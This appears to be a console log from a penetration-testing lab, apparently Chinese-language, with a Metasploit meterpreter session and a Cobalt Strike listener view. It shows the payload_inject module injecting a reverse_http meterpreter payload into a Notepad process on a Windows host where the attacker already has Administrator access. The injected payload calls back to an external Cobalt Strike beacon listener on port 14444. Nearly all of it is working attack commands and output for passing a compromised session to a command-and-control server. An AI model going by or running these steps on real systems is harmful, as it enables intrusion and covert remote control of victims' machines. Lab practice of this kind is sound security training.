 Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > sessions 1
[*] Session 1 is already interactive.
meterpreter > sessions 2
[*] Backgrounding session 1...
[-] Invalid session identifier: 2
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows GOD\Administrator @ STU1 192.168.89.128:4444 -> 192.16
msf6 exploit(multi/handler) > use exploit/windows/local/payload_inject
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf6 exploit(windows/local/payload_inject) > set lhost
lhost =>
msf6 exploit(windows/local/payload_inject) > set lport 14444
lport => 14444
msf6 exploit(windows/local/payload_inject) > set session 1
session => 1
msf6 exploit(windows/local/payload_inject) > exploit
[*] Running module against STU1
[*] Spawned Notepad process 2120
[*] Injecting payload into 2120
[*] Preparing 'windows/meterpreter/reverse_http' for PID 2120
msf6 exploit(windows/local/payload_inject) >
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external inter... listener user computer note process pid arch last
36.157.... 169.25... test Adminis... STU1 notepa... 2120 x86 25s
事件日志 X 监听器 X
name payload host port bindto beacons profile
test windows/beacon_http/reve... ... 14444 default
添加 编辑 删除 重启 帮助